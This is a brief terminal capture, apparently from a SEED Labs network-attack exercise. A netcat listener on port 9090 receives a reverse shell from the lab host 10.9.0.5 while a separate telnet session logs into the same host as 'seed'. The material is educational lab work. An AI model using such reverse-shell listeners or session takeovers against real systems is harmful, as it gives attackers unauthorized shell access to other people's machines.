 e:/volumes# nc -nlvp 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 42438
seed@f3d0da3b89b6:~$
root@e8ab22d91b0e:/# telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
f3d0da3b89b6 login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 6.5.0-27-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Thu Apr 18 09:42:50 UTC 2024 from user1-10.9.0.6.net-10.9.0.0 on pts/2
seed@f3d0da3b89b6:~$ aaaa